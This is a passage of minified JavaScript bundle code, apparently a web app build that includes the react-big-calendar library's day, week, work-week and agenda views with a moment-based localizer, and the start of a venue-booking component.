e=o.contentRef.current,t=e.scrollHeight>e.clientHeight;o.state.isOverflowing!==t&&(o._updatingOverflow=!0,o.setState({isOverflowing:t},(function(){o._updatingOverflow=!1})))}},o.memoizedResources=oi((function(e,t){return function(e,t){return{map:function(n){return e?e.map((function(e,r){return n([t.resourceId(e),e],r)})):[n([nu,null],0)]},groupEvents:function(n){var r=new Map;return e?(n.forEach((function(e){var n=t.resource(e)||nu;if(Array.isArray(n))n.forEach((function(t){var n=r.get(t)||[];n.push(e),r.set(t,n)}));else{var a=r.get(n)||[];a.push(e),r.set(n,a)}})),r):(r.set(nu,n),r)}}}(e,t)})),o.state={gutterWidth:void 0,isOverflowing:null},o.scrollRef=r().createRef(),o.contentRef=r().createRef(),o.containerRef=r().createRef(),o._scrollRatio=null,o.gutterRef=(0,t.createRef)(),o}return(0,or.Z)(a,[{key:"getSnapshotBeforeUpdate",value:function(){return this.checkOverflow(),null}},{key:"componentDidMount",value:function(){null==this.props.width&&this.measureGutter(),this.calculateScroll(),this.applyScroll(),window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),da.a(this.rafHandle),this.measureGutterAnimationFrameRequest&&window.cancelAnimationFrame(this.measureGutterAnimationFrameRequest)}},{key:"componentDidUpdate",value:function(){this.applyScroll()}},{key:"renderEvents",value:function(e,t,n,a){var o=this,i=this.props,s=i.min,u=i.max,l=i.components,d=i.accessors,c=i.localizer,f=i.dayLayoutAlgorithm,m=this.memoizedResources(this.props.resources,d),h=m.groupEvents(t),p=m.groupEvents(n);return m.map((function(t,n){var i=cr(t,2),m=i[0],_=i[1];return e.map((function(e,t){var i=(h.get(m)||[]).filter((function(t){return c.inRange(e,d.start(t),d.end(t),"day")})),y=(p.get(m)||[]).filter((function(t){return c.inRange(e,d.start(t),d.end(t),"day")}));return r().createElement($s,Object.assign({},o.props,{localizer:c,min:c.merge(e,s),max:c.merge(e,u),resource:_&&m,components:l,isNow:c.isSameDate(e,a),key:n+"-"+t,date:e,events:i,backgroundEvents:y,dayLayoutAlgorithm:f}))}))}))}},{key:"render",value:function(){var e,t=this.props,n=t.events,a=t.backgroundEvents,o=t.range,i=t.width,s=t.rtl,u=t.selected,l=t.getNow,d=t.resources,c=t.components,f=t.accessors,m=t.getters,h=t.localizer,p=t.min,_=t.max,y=t.showMultiDayTimes,v=t.longPressThreshold,g=t.resizable;i=i||this.state.gutterWidth;var b=o[0],M=o[o.length-1];this.slots=o.length;var w=[],D=[],k=[];return n.forEach((function(e){if(Ds(e,b,M,f,h)){var t=f.start(e),n=f.end(e);f.allDay(e)||h.startAndEndAreDateOnly(t,n)||!y&&!h.isSameDate(t,n)?w.push(e):D.push(e)}})),a.forEach((function(e){Ds(e,b,M,f,h)&&k.push(e)})),w.sort((function(e,t){return Ls(e,t,f,h)})),r().createElement("div",{className:(0,br.default)("rbc-time-view",d&&"rbc-time-view-resources"),ref:this.containerRef},r().createElement(tu,{range:o,events:w,width:i,rtl:s,getNow:l,localizer:h,selected:u,allDayMaxRows:this.props.showAllEvents?1/0:null!==(e=this.props.allDayMaxRows)&&void 0!==e?e:1/0,resources:this.memoizedResources(d,f),selectable:this.props.selectable,accessors:f,getters:m,components:c,scrollRef:this.scrollRef,isOverflowing:this.state.isOverflowing,longPressThreshold:v,onSelectSlot:this.handleSelectAllDaySlot,onSelectEvent:this.handleSelectEvent,onShowMore:this.handleShowMore,onDoubleClickEvent:this.props.onDoubleClickEvent,onKeyPressEvent:this.props.onKeyPressEvent,onDrillDown:this.props.onDrillDown,getDrilldownView:this.props.getDrilldownView,resizable:g}),this.props.popup&&this.renderOverlay(),r().createElement("div",{ref:this.contentRef,className:"rbc-time-content",onScroll:this.handleScroll},r().createElement(Qs,{date:b,ref:this.gutterRef,localizer:h,min:h.merge(b,p),max:h.merge(b,_),step:this.props.step,getNow:this.props.getNow,timeslots:this.props.timeslots,components:c,className:"rbc-time-gutter",getters:m}),this.renderEvents(o,D,k,l())))}},{key:"renderOverlay",value:function(){var e,t,n=this,a=null!==(e=null===(t=this.state)||void 0===t?void 0:t.overlay)&&void 0!==e?e:{},o=this.props,i=o.accessors,s=o.localizer,u=o.components,l=o.getters,d=o.selected,c=o.popupOffset,f=o.handleDragStart;return r().createElement(us,{overlay:a,accessors:i,localizer:s,components:u,getters:l,selected:d,popupOffset:c,ref:this.containerRef,handleKeyPressEvent:this.handleKeyPressEvent,handleSelectEvent:this.handleSelectEvent,handleDoubleClickEvent:this.handleDoubleClickEvent,handleDragStart:f,show:!!a.position,overlayDisplay:this.overlayDisplay,onHide:function(){return n.setState({overlay:null})}})}},{key:"clearSelection",value:function(){clearTimeout(this._selectTimer),this._pendingSelection=[]}},{key:"measureGutter",value:function(){var e=this;this.measureGutterAnimationFrameRequest&&window.cancelAnimationFrame(this.measureGutterAnimationFrameRequest),this.measureGutterAnimationFrameRequest=window.requestAnimationFrame((function(){var t,n=null!==(t=e.gutterRef)&&void 0!==t&&t.current?(0,di.Z)(e.gutterRef.current):void 0;n&&e.state.gutterWidth!==n&&e.setState({gutterWidth:n})}))}},{key:"applyScroll",value:function(){if(null!=this._scrollRatio&&!0===this.props.enableAutoScroll){var e=this.contentRef.current;e.scrollTop=e.scrollHeight*this._scrollRatio,this._scrollRatio=null}}},{key:"calculateScroll",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,t=e.min,n=e.max,r=e.scrollToTime,a=e.localizer,o=a.diff(a.merge(r,t),r,"milliseconds"),i=a.diff(t,n,"milliseconds");this._scrollRatio=o/i}}]),a}(t.Component);ru.defaultProps={step:30,timeslots:2};var au=["date","localizer","min","max","scrollToTime","enableAutoScroll"],ou=function(e){(0,ir.Z)(n,e);var t=(0,sr.Z)(n);function n(){return(0,ar.Z)(this,n),t.apply(this,arguments)}return(0,or.Z)(n,[{key:"render",value:function(){var e=this.props,t=e.date,a=e.localizer,o=e.min,i=void 0===o?a.startOf(new Date,"day"):o,s=e.max,u=void 0===s?a.endOf(new Date,"day"):s,l=e.scrollToTime,d=void 0===l?a.startOf(new Date,"day"):l,c=e.enableAutoScroll,f=void 0===c||c,m=nr(e,au),h=n.range(t,{localizer:a});return r().createElement(ru,Object.assign({},m,{range:h,eventOffset:10,localizer:a,min:i,max:u,scrollToTime:d,enableAutoScroll:f}))}}]),n}(r().Component);ou.range=function(e,t){return[t.localizer.startOf(e,"day")]},ou.navigate=function(e,t,n){var r=n.localizer;switch(t){case Di:return r.add(e,-1,"day");case ki:return r.add(e,1,"day");default:return e}},ou.title=function(e,t){return t.localizer.format(e,"dayHeaderFormat")};var iu=["date","localizer","min","max","scrollToTime","enableAutoScroll"],su=function(e){(0,ir.Z)(n,e);var t=(0,sr.Z)(n);function n(){return(0,ar.Z)(this,n),t.apply(this,arguments)}return(0,or.Z)(n,[{key:"render",value:function(){var e=this.props,t=e.date,a=e.localizer,o=e.min,i=void 0===o?a.startOf(new Date,"day"):o,s=e.max,u=void 0===s?a.endOf(new Date,"day"):s,l=e.scrollToTime,d=void 0===l?a.startOf(new Date,"day"):l,c=e.enableAutoScroll,f=void 0===c||c,m=nr(e,iu),h=n.range(t,this.props);return r().createElement(ru,Object.assign({},m,{range:h,eventOffset:15,localizer:a,min:i,max:u,scrollToTime:d,enableAutoScroll:f}))}}]),n}(r().Component);su.defaultProps=ru.defaultProps,su.navigate=function(e,t,n){var r=n.localizer;switch(t){case Di:return r.add(e,-1,"week");case ki:return r.add(e,1,"week");default:return e}},su.range=function(e,t){var n=t.localizer,r=n.startOfWeek(),a=n.startOf(e,"week",r),o=n.endOf(e,"week",r);return n.range(a,o)},su.title=function(e,t){var n=t.localizer,r=ci(su.range(e,{localizer:n})),a=r[0],o=r.slice(1);return n.format({start:a,end:o.pop()},"dayRangeHeaderFormat")};var uu=["date","localizer","min","max","scrollToTime","enableAutoScroll"];function lu(e,t){return su.range(e,t).filter((function(e){return-1===[6,0].indexOf(e.getDay())}))}var du,cu=function(e){(0,ir.Z)(n,e);var t=(0,sr.Z)(n);function n(){return(0,ar.Z)(this,n),t.apply(this,arguments)}return(0,or.Z)(n,[{key:"render",value:function(){var e=this.props,t=e.date,n=e.localizer,a=e.min,o=void 0===a?n.startOf(new Date,"day"):a,i=e.max,s=void 0===i?n.endOf(new Date,"day"):i,u=e.scrollToTime,l=void 0===u?n.startOf(new Date,"day"):u,d=e.enableAutoScroll,c=void 0===d||d,f=nr(e,uu),m=lu(t,this.props);return r().createElement(ru,Object.assign({},f,{range:m,eventOffset:15,localizer:n,min:o,max:s,scrollToTime:l,enableAutoScroll:c}))}}]),n}(r().Component);function fu(e){var n=e.accessors,a=e.components,o=e.date,i=e.events,s=e.getters,u=e.length,l=e.localizer,d=e.onDoubleClickEvent,c=e.onSelectEvent,f=e.selected,m=(0,t.useRef)(null),h=(0,t.useRef)(null),p=(0,t.useRef)(null),_=(0,t.useRef)(null),y=(0,t.useRef)(null);(0,t.useEffect)((function(){v()}));var v=function(){if(y.current){var e=m.current,t=y.current.firstChild;if(t){var n=_.current.scrollHeight>_.current.clientHeight,r=[],a=r;r=[(0,di.Z)(t.children[0]),(0,di.Z)(t.children[1])],a[0]===r[0]&&a[1]===r[1]||(h.current.style.width=r[0]+"px",p.current.style.width=r[1]+"px"),n?((0,fi.Z)(e,"rbc-header-overflowing"),e.style.marginRight=(0,li.Z)()+"px"):(0,mi.Z)(e,"rbc-header-overflowing")}}},g=l.messages,b=l.add(o,u,"day"),M=l.range(o,b,"day");return(i=i.filter((function(e){return Ds(e,l.startOf(o,"day"),l.endOf(b,"day"),n,l)}))).sort((function(e,t){return+n.start(e)-+n.start(t)})),r().createElement("div",{className:"rbc-agenda-view"},0!==i.length?r().createElement(r().Fragment,null,r().createElement("table",{ref:m,className:"rbc-agenda-table"},r().createElement("thead",null,r().createElement("tr",null,r().createElement("th",{className:"rbc-header",ref:h},g.date),r().createElement("th",{className:"rbc-header",ref:p},g.time),r().createElement("th",{className:"rbc-header"},g.event)))),r().createElement("div",{className:"rbc-agenda-content",ref:_},r().createElement("table",{className:"rbc-agenda-table"},r().createElement("tbody",{ref:y},M.map((function(e,t){return function(e,t,o){var i=a.event,u=a.date;return(t=t.filter((function(t){return Ds(t,l.startOf(e,"day"),l.endOf(e,"day"),n,l)}))).map((function(m,h){var p=n.title(m),_=n.end(m),y=n.start(m),v=s.eventProp(m,y,_,ns(m,f)),g=0===h&&l.format(e,"agendaDateFormat"),b=0===h&&r().createElement("td",{rowSpan:t.length,className:"rbc-agenda-date-cell"},u?r().createElement(u,{day:e,label:g}):g);return r().createElement("tr",{key:o+"_"+h,className:v.className,style:v.style},b,r().createElement("td",{className:"rbc-agenda-time-cell"},function(e,t){var o="",i=a.time,s=l.messages.allDay,u=n.end(t),d=n.start(t);return n.allDay(t)||(l.eq(d,u)?s=l.format(d,"agendaTimeFormat"):l.isSameDate(d,u)?s=l.format({start:d,end:u},"agendaTimeRangeFormat"):l.isSameDate(e,d)?s=l.format(d,"agendaTimeFormat"):l.isSameDate(e,u)&&(s=l.format(u,"agendaTimeFormat"))),l.gt(e,d,"day")&&(o="rbc-continues-prior"),l.lt(e,u,"day")&&(o+=" rbc-continues-after"),r().createElement("span",{className:o.trim()},i?r().createElement(i,{event:t,day:e,label:s}):s)}(e,m)),r().createElement("td",{className:"rbc-agenda-event-cell",onClick:function(e){return c&&c(m,e)},onDoubleClick:function(e){return d&&d(m,e)}},i?r().createElement(i,{event:m,title:p}):p))}),[])}(e,i,t)})))))):r().createElement("span",{className:"rbc-agenda-empty"},g.noEventsInRange))}cu.defaultProps=ru.defaultProps,cu.range=lu,cu.navigate=su.navigate,cu.title=function(e,t){var n=t.localizer,r=ci(lu(e,{localizer:n})),a=r[0],o=r.slice(1);return n.format({start:a,end:o.pop()},"dayRangeHeaderFormat")},fu.defaultProps={length:30},fu.range=function(e,t){var n=t.length,r=void 0===n?fu.defaultProps.length:n;return{start:e,end:t.localizer.add(e,r,"day")}},fu.navigate=function(e,t,n){var r=n.length,a=void 0===r?fu.defaultProps.length:r,o=n.localizer;switch(t){case Di:return o.add(e,-a,"day");case ki:return o.add(e,a,"day");default:return e}},fu.title=function(e,t){var n=t.length,r=void 0===n?fu.defaultProps.length:n,a=t.localizer,o=a.add(e,r,"day");return a.format({start:e,end:o},"agendaHeaderFormat")};var mu=(du={},(0,Xn.Z)(du,Si.MONTH,As),(0,Xn.Z)(du,Si.WEEK,su),(0,Xn.Z)(du,Si.WORK_WEEK,cu),(0,Xn.Z)(du,Si.DAY,ou),(0,Xn.Z)(du,Si.AGENDA,fu),du),hu=["action","date","today"],pu=function(e){(0,ir.Z)(n,e);var t=(0,sr.Z)(n);function n(){var e;(0,ar.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return(e=t.call.apply(t,[this].concat(a))).navigate=function(t){e.props.onNavigate(t)},e.view=function(t){e.props.onView(t)},e}return(0,or.Z)(n,[{key:"render",value:function(){var e=this.props,t=e.localizer.messages,n=e.label;return r().createElement("div",{className:"rbc-toolbar"},r().createElement("span",{className:"rbc-btn-group"},r().createElement("button",{type:"button",onClick:this.navigate.bind(null,Li)},t.today),r().createElement("button",{type:"button",onClick:this.navigate.bind(null,Di)},t.previous),r().createElement("button",{type:"button",onClick:this.navigate.bind(null,ki)},t.next)),r().createElement("span",{className:"rbc-toolbar-label"},n),r().createElement("span",{className:"rbc-btn-group"},this.viewNamesGroup(t)))}},{key:"viewNamesGroup",value:function(e){var t=this,n=this.props.views,a=this.props.view;if(n.length>1)return n.map((function(n){return r().createElement("button",{type:"button",key:n,className:(0,br.default)({"rbc-active":a===n}),onClick:t.view.bind(null,n)},e[n])}))}}]),n}(r().Component),_u=function(e){return function(t){return function(e,t){var n=null;return"function"==typeof t?n=t(e):"string"==typeof t&&"object"===(0,rr.Z)(e)&&null!=e&&t in e&&(n=e[t]),n}(t,e)}},yu=["view","date","getNow","onNavigate"],vu=["view","toolbar","events","backgroundEvents","style","className","elementProps","date","getNow","length","showMultiDayTimes","onShowMore","doShowMoreDrillDown","components","formats","messages","culture"];function gu(e){if(Array.isArray(e))return e;for(var t=[],n=0,r=Object.entries(e);n<r.length;n++){var a=cr(r[n],2),o=a[0];a[1]&&t.push(o)}return t}var bu=function(e){(0,ir.Z)(n,e);var t=(0,sr.Z)(n);function n(){var e;(0,ar.Z)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return(e=t.call.apply(t,[this].concat(a))).getViews=function(){var t=e.props.views;return Array.isArray(t)?gi()(t,(function(e,t){return e[t]=mu[t]}),{}):"object"===(0,rr.Z)(t)?Mi()(t,(function(e,t){return!0===e?mu[t]:e})):mu},e.getView=function(){return e.getViews()[e.props.view]},e.getDrilldownView=function(t){var n=e.props,r=n.view,a=n.drilldownView,o=n.getDrilldownView;return o?o(t,r,Object.keys(e.getViews())):a},e.handleRangeChange=function(t,n,r){var a=e.props,o=a.onRangeChange,i=a.localizer;o&&n.range&&o(n.range(t,{localizer:i}),r)},e.handleNavigate=function(t,n){var r=e.props,a=r.view,o=r.date,i=r.getNow,s=r.onNavigate,u=nr(r,yu),l=e.getView(),d=i();o=function(e,t){var n=t.action,r=t.date,a=t.today,o=nr(t,hu);switch(e="string"==typeof e?mu[e]:e,n){case Li:r=a||new Date;break;case Yi:break;default:mr()(e&&"function"==typeof e.navigate,"Calendar View components must implement a static `.navigate(date, action)` method.s"),r=e.navigate(r,n,o)}return r}(l,er(er({},u),{},{action:t,date:n||o||d,today:d})),s(o,a,t),e.handleRangeChange(o,l)},e.handleViewChange=function(t){t!==e.props.view&&function(e,t){return-1!==gu(t.views).indexOf(e)}(t,e.props)&&e.props.onView(t);var n=e.getViews();e.handleRangeChange(e.props.date||e.props.getNow(),n[t],t)},e.handleSelectEvent=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];Ti(e.props.onSelectEvent,n)},e.handleDoubleClickEvent=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];Ti(e.props.onDoubleClickEvent,n)},e.handleKeyPressEvent=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];Ti(e.props.onKeyPressEvent,n)},e.handleSelectSlot=function(t){Ti(e.props.onSelectSlot,t)},e.handleDrillDown=function(t,n){var r=e.props.onDrillDown;r?r(t,n,e.drilldownView):(n&&e.handleViewChange(n),e.handleNavigate(Yi,t))},e.state={context:n.getContext(e.props)},e}return(0,or.Z)(n,[{key:"render",value:function(){var e=this.props,t=e.view,n=e.toolbar,a=e.events,o=e.backgroundEvents,i=e.style,s=e.className,u=e.elementProps,l=e.date,d=e.getNow,c=e.length,f=e.showMultiDayTimes,m=e.onShowMore,h=e.doShowMoreDrillDown;e.components,e.formats,e.messages,e.culture;var p=nr(e,vu);l=l||d();var _=this.getView(),y=this.state.context,v=y.accessors,g=y.components,b=y.getters,M=y.localizer,w=y.viewNames,D=g.toolbar||pu,k=_.title(l,{localizer:M,length:c});return r().createElement("div",Object.assign({},u,{className:(0,br.default)(s,"rbc-calendar",p.rtl&&"rbc-rtl"),style:i}),n&&r().createElement(D,{date:l,view:t,views:w,label:k,onView:this.handleViewChange,onNavigate:this.handleNavigate,localizer:M}),r().createElement(_,Object.assign({},p,{events:a,backgroundEvents:o,date:l,getNow:d,length:c,localizer:M,getters:b,components:g,accessors:v,showMultiDayTimes:f,getDrilldownView:this.getDrilldownView,onNavigate:this.handleNavigate,onDrillDown:this.handleDrillDown,onSelectEvent:this.handleSelectEvent,onDoubleClickEvent:this.handleDoubleClickEvent,onKeyPressEvent:this.handleKeyPressEvent,onSelectSlot:this.handleSelectSlot,onShowMore:m,doShowMoreDrillDown:h})))}}],[{key:"getDerivedStateFromProps",value:function(e){return{context:n.getContext(e)}}},{key:"getContext",value:function(e){var t,n=e.startAccessor,r=e.endAccessor,a=e.allDayAccessor,o=e.tooltipAccessor,i=e.titleAccessor,s=e.resourceAccessor,u=e.resourceIdAccessor,l=e.resourceTitleAccessor,d=e.eventPropGetter,c=e.backgroundEventPropGetter,f=e.slotPropGetter,m=e.slotGroupPropGetter,h=e.dayPropGetter,p=e.view,_=e.views,y=e.localizer,v=e.culture,g=e.messages,b=void 0===g?{}:g,M=e.components,w=void 0===M?{}:M,D=e.formats,k=void 0===D?{}:D,L=gu(_);return{viewNames:L,localizer:Xi(y,v,k,(t=b,er(er({},Qi),t))),getters:{eventProp:function(){return d&&d.apply(void 0,arguments)||{}},backgroundEventProp:function(){return c&&c.apply(void 0,arguments)||{}},slotProp:function(){return f&&f.apply(void 0,arguments)||{}},slotGroupProp:function(){return m&&m.apply(void 0,arguments)||{}},dayProp:function(){return h&&h.apply(void 0,arguments)||{}}},components:yi()(w[p]||{},pi()(w,L),{eventWrapper:wi,backgroundEventWrapper:wi,eventContainerWrapper:wi,dateCellWrapper:wi,weekWrapper:wi,timeSlotWrapper:wi,timeGutterWrapper:wi}),accessors:{start:_u(n),end:_u(r),allDay:_u(a),tooltip:_u(o),title:_u(i),resource:_u(s),resourceId:_u(u),resourceTitle:_u(l)}}}}]),n}(r().Component);bu.defaultProps={events:[],backgroundEvents:[],elementProps:{},popup:!1,toolbar:!0,view:Si.MONTH,views:[Si.MONTH,Si.WEEK,Si.DAY,Si.AGENDA],step:30,length:30,allDayMaxRows:1/0,doShowMoreDrillDown:!0,drilldownView:Si.DAY,titleAccessor:"title",tooltipAccessor:"title",allDayAccessor:"allDay",startAccessor:"start",endAccessor:"end",resourceAccessor:"resourceId",resourceIdAccessor:"id",resourceTitleAccessor:"title",longPressThreshold:250,getNow:function(){return new Date},dayLayoutAlgorithm:"overlap"};var Mu=function e(t,n,a){void 0===a&&(a=[]);var o,i=t.displayName||t.name||"Component",s=!!(o=t)&&("function"!=typeof o||o.prototype&&o.prototype.isReactComponent),u=Object.keys(n),l=u.map(_r);!s&&a.length&&mr()(!1);var d=function(e){var o,i;function s(){for(var t,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];(t=e.call.apply(e,[this].concat(o))||this).handlers=Object.create(null),u.forEach((function(e){var r=n[e];t.handlers[r]=function(n){if(t.props[r]){var a;t._notifying=!0;for(var o=arguments.length,i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];(a=t.props)[r].apply(a,[n].concat(i)),t._notifying=!1}t.unmounted||t.setState((function(t){var r,a=t.values;return{values:(0,yr.Z)(Object.create(null),a,(r={},r[e]=n,r))}}))}})),a.length&&(t.attachRef=function(e){t.inner=e});var s=Object.create(null);return u.forEach((function(e){s[e]=t.props[_r(e)]})),t.state={values:s,prevProps:{}},t}i=e,(o=s).prototype=Object.create(i.prototype),o.prototype.constructor=o,(0,vr.Z)(o,i);var d=s.prototype;return d.shouldComponentUpdate=function(){return!this._notifying},s.getDerivedStateFromProps=function(e,t){var n=t.values,r=t.prevProps,a={values:(0,yr.Z)(Object.create(null),n),prevProps:{}};return u.forEach((function(t){a.prevProps[t]=e[t],!pr(e,t)&&pr(r,t)&&(a.values[t]=e[_r(t)])})),a},d.componentWillUnmount=function(){this.unmounted=!0},d.render=function(){var e=this,n=this.props,a=n.innerRef,o=tr(n,["innerRef"]);l.forEach((function(e){delete o[e]}));var i={};return u.forEach((function(t){var n=e.props[t];i[t]=void 0!==n?n:e.state.values[t]})),r().createElement(t,(0,yr.Z)({},o,i,this.handlers,{ref:a||this.attachRef}))},s}(r().Component);(0,gr.polyfill)(d),d.displayName="Uncontrolled("+i+")",d.propTypes=(0,yr.Z)({innerRef:function(){}},function(e,t){var n={};return Object.keys(e).forEach((function(e){n[_r(e)]=hr})),n}(n)),a.forEach((function(e){d.prototype[e]=function(){var t;return(t=this.inner)[e].apply(t,arguments)}}));var c=d;return r().forwardRef&&((c=r().forwardRef((function(e,t){return r().createElement(d,(0,yr.Z)({},e,{innerRef:t,__source:{fileName:"/Users/jquense/src/uncontrollable/src/uncontrollable.js",lineNumber:128},__self:this}))}))).propTypes=d.propTypes),c.ControlledComponent=t,c.deferControlTo=function(t,r,a){return void 0===r&&(r={}),e(t,(0,yr.Z)({},n,r),a)},c}(bu,{view:"onView",date:"onNavigate",selected:"onSelectEvent"}),wu=function(e,t,n){var r=e.start,a=e.end;return n.format(r,"LT",t)+" – "+n.format(a,"LT",t)},Du={dateFormat:"DD",dayFormat:"DD ddd",weekdayFormat:"ddd",selectRangeFormat:wu,eventTimeRangeFormat:wu,eventTimeRangeStartFormat:function(e,t,n){var r=e.start;return n.format(r,"LT",t)+" – "},eventTimeRangeEndFormat:function(e,t,n){var r=e.end;return" – "+n.format(r,"LT",t)},timeGutterFormat:"LT",monthHeaderFormat:"MMMM YYYY",dayHeaderFormat:"dddd MMM DD",dayRangeHeaderFormat:function(e,t,n){var r=e.start,a=e.end;return n.format(r,"MMMM DD",t)+" – "+n.format(a,n.eq(r,a,"month")?"DD":"MMMM DD",t)},agendaHeaderFormat:function(e,t,n){var r=e.start,a=e.end;return n.format(r,"L",t)+" – "+n.format(a,"L",t)},agendaDateFormat:"ddd MMM DD",agendaTimeFormat:"LT",agendaTimeRangeFormat:wu};function ku(e){var t=e?e.toLowerCase():e;return"FullYear"===t?t="year":t||(t=void 0),t}function Lu(e){function t(t,n){var r,a,o=e(t).local(),i=e(n).local();if(!e.tz)return o.toDate().getTimezoneOffset()-i.toDate().getTimezoneOffset();var s=null!==(r=null==o||null===(a=o._z)||void 0===a?void 0:a.name)&&void 0!==r?r:e.tz.guess();return e.tz.zone(s).utcOffset(+o)-e.tz.zone(s).utcOffset(+i)}function n(t,n,r){var a=ku(r);return[a?e(t).startOf(a):e(t),a?e(n).startOf(a):e(n),a]}function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=ku(arguments.length>1?arguments[1]:void 0);return n?e(t).startOf(n).toDate():e(t).toDate()}function a(e,t,r){var a=cr(n(e,t,r),3),o=a[0],i=a[1],s=a[2];return o.isSame(i,s)}function o(e,t,r){var a=cr(n(e,t,r),3),o=a[0],i=a[1],s=a[2];return o.isSameOrBefore(i,s)}function i(t,n,r){var a=ku(r);return e(t).add(n,a).toDate()}function s(e,t){var n=ku(t),o=r(e,n);return a(o,e)?o:i(o,1,n)}function u(t,n){var r=ku(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"day"),a=e(t);return e(n).diff(a,r)}function l(t){return e(t).startOf("month").startOf("week").toDate()}function d(t){return e(t).endOf("month").endOf("week").toDate()}return new $i({formats:Du,firstOfWeek:function(t){var n=t?e.localeData(t):e.localeData();return n?n.firstDayOfWeek():0},firstVisibleDay:l,lastVisibleDay:d,visibleDays:function(e){for(var t=l(e),n=d(e),r=[];o(t,n);)r.push(t),t=i(t,1,"d");return r},format:function(t,n,r){return(a=e(t),o=r,o?a.locale(o):a).format(n);var a,o},lt:function(e,t,r){var a=cr(n(e,t,r),3),o=a[0],i=a[1],s=a[2];return o.isBefore(i,s)},lte:o,gt:function(e,t,r){var a=cr(n(e,t,r),3),o=a[0],i=a[1],s=a[2];return o.isAfter(i,s)},gte:function(e,t,r){var a=cr(n(e,t,r),3),o=a[0],i=a[1],s=a[2];return o.isSameOrBefore(i,s)},eq:a,neq:function(e,t,n){return!a(e,t,n)},merge:function(t,n){if(!t&&!n)return null;var r=e(n).format("HH:mm:ss"),a=e(t).startOf("day").format("MM/DD/YYYY");return e("".concat(a," ").concat(r),"MM/DD/YYYY HH:mm:ss").toDate()},inRange:function(t,n,r){var a=ku(arguments.length>3&&void 0!==arguments[3]?arguments[3]:"day"),o=e(t),i=e(n),s=e(r);return o.isBetween(i,s,a,"[]")},startOf:r,endOf:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=ku(arguments.length>1?arguments[1]:void 0);return n?e(t).endOf(n).toDate():e(t).toDate()},range:function(t,n){for(var r=ku(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"day"),a=e(t).toDate(),s=[];o(a,n);)s.push(a),a=i(a,1,r);return s},add:i,diff:u,ceil:s,min:function(t,n){var r=e(t),a=e(n);return e.min(r,a).toDate()},max:function(t,n){var r=e(t),a=e(n);return e.max(r,a).toDate()},minutes:function(t){return e(t).minutes()},getSlotDate:function(t,n,r){return e(t).startOf("day").minute(n+r).toDate()},getTimezoneOffset:function(t){return e(t).toDate().getTimezoneOffset()},getDstOffset:t,getTotalMin:function(e,t){return u(e,t,"minutes")},getMinutesFromMidnight:function(n){var r=e(n).startOf("day");return e(n).diff(r,"minutes")+function(n){return t(e(n).startOf("day"),n)}(n)},continuesPrior:function(t,n){var r=e(t),a=e(n);return r.isBefore(a,"day")},continuesAfter:function(t,n,r){var a=e(n),o=e(r);return a.isSameOrAfter(o,"minutes")},sortEvents:function(e){var t=e.evtA,n=t.start,a=t.end,o=t.allDay,i=e.evtB,l=i.start,d=i.end,c=i.allDay,f=+r(n,"day")-+r(l,"day"),m=u(n,s(a,"day"),"day"),h=u(l,s(d,"day"),"day");return f||Math.max(h,1)-Math.max(m,1)||!!c-!!o||+n-+l||+a-+d},inEventRange:function(t){var n=t.event,r=n.start,a=n.end,o=t.range,i=o.start,s=o.end,u=e(r).startOf("day"),l=e(a),d=e(i),c=e(s),f=u.isSameOrBefore(c,"day"),m=u.isSame(l,"minutes")?l.isSameOrAfter(d,"minutes"):l.isAfter(d,"minutes");return f&&m},isSameDate:function(t,n){var r=e(t),a=e(n);return r.isSame(a,"day")},browserTZOffset:function(){var t=new Date,n=/-/.test(t.toString())?"-":"",r=t.getTimezoneOffset(),a=Number("".concat(n).concat(Math.abs(r)));return e().utcOffset()>a?1:0}})}const Yu=(0,n(28624).Z)(Mu),Su=Lu($n()),Ou=({venueId:n})=>{const[r,a]=(0,t.useState)(!1),[o,i]=(0,t.useState)({startDate:new Date,endDate:new Date,key:"selection"}),[s,u]=(0,t.useState)({status:!1,message:""}),[l,d]=(0,t.useState)("day"),[c,f]=(0,t.useState)([]);(0,t.useEffect)((()=>{u({status:!1,message:""})}),[l]);const m=()=>{let e={venue_id:n};if("day"===l)e={...e,start:st(o.startDate),end:st(o.endDate)};else{const t=(e=>{let t=[];return e.forEach((e=>{const n=it(e.start),r=it(e.end).diff(n,"h");[...Array(r+1).keys()].forEach((n=>{t.push(`${it(e.start).add(n,"h").startOf("h").format("YYYY-MM-DD H:mm")}|${it(e.start).add(n,"h").endOf("h").format("YYYY-MM-DD H:mm")}`)}))})),t})(c);e={...e,hours:t}}return e};return(0,e.createElement)("div",{className:"dashboard"},(0,e.createElement)("div",{className:"card"},(0,e.createElement)("button",{className:"btn-submit btn-block btn btn-theme btn-inverse",onClick:()=>a(!0)},"Book this venue"),(0,e.createElement)(dt(),{isOpen:r,onRequestClose:()=>a(!1),style:{content:{top:"50%",left:"50%",right:"auto",bottom:"auto",marginRight:"-50%",transform:"translate(-50%, -50%)",maxWidth:"100%",width:"day"===l?"auto":"80%"}}},(0,e.createElement)("div",null,"day"===l?(0,e.createElement)(ut.Dw,{ranges:[o],onChange:({selection:e})=>i(e),minDate:new 